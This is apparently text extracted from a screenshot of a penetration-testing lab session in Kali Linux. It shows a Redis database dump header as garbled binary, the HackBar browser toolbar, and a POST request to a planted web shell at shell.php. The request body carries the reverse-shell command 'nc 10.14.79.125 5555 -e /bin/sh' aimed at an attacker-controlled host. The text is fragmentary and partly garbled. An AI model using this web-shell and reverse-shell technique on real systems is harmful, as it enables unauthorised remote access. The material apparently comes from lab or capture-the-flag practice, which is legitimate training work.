 10.10.249.247/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0009� redis-ver6.0.7� redis-bits�@�ctime��I�f�used-mem����aof-preamble���\��'�(
10.10.249.247
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.10.249.247/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=nc 10.14.79.125 5555 -e /bin/sh
Name
Host
Name